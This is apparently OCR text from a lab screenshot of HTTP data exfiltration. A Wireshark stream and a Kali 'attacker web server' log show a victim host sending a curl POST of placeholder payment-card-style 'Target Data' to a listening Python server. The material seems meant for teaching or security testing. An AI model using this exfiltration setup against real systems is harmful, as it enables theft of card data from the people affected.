 Wireshark - Follow HTTP Stream (tcp.stream eq 0) - eth0
POST / HTTP/1.1
Host: 192.168.85.130:8008
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 72
Content-Type: application/x-www-form-urlencoded
AAAA BBBB CCCC ABC MM/YYDDDD EEEE FFFF ABC MM/YYGGGG HHHH IIII ABC MM/YYHTTP/1.0 200
OK
Server: BaseHTTP/0.6 Python/3.9.2
Date: Wed, 02 Feb 2022 10:24:49 GMT
AAAA BBBB CCCC ABC MM/YYDDDD EEEE FFFF ABC MM/YYGGGG HHHH IIII ABC MM/YY
HTTP Stream
kali@kali: ~/Desktop/http
File Actions Edit View Help
kali@kali: ~/Desktop/http ×
Attacker Web Server
(kali㉿kali)-[~/Desktop/http]
$ python3 http1.py
Listening on http://192.168.85.130:8008
Attacker server listening for web request
from victim
192.168.85.136 - - [02/Feb/2022 05:24:49] "POST / HTTP/1.1" 200 -
Host: 192.168.85.130:8008
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 72
Content-Type: application/x-www-form-urlencoded
Target Data
AAAA BBBB CCCC ABC MM/YYDDDD EEEE FFFF ABC MM/YYGGGG HHHH IIII ABC MM/YY